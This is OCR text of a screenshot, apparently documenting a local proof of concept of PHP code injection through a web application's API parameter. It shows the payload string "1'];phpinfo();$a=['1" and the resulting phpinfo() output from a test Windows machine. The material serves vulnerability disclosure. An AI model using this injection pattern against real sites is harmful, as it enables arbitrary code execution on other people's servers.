 127.0.0.1/index.php?c=api&m=da
90%
搜索
火狐官方站点 双11内部红包 散人传说 最常访问 火狐官方站点 淘宝 游戏排行榜 新手上路 1号店
string(20) "1'];phpinfo();$a=['1" string(24) "['1'];phpinfo();$a=['1']"
PHP Version 5.5.30
php
System Windows NT DESKTOP-Q7NBKIK 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date Sep 30 2015 13:44:04
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--ena
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\p
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\orac